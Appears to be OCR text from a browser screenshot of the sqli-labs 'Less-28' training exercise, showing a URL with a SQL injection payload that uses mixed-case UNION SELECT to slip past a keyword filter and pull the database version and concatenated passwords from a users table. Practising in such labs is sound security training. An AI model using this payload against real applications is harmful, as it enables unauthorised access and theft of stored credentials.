 Less-28 Trick with SELECT & UNION - Mozilla Firefox
Less-28 Trick with SELECT &
Less-28 Trick with SELECT &
/sqli-labs/Less-28/?id=0')UnIoNSeLeCt(1),@@version,group_concat(password)fromsecurity.userswhere('1
thuctap Web http://192.168.80.225…
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.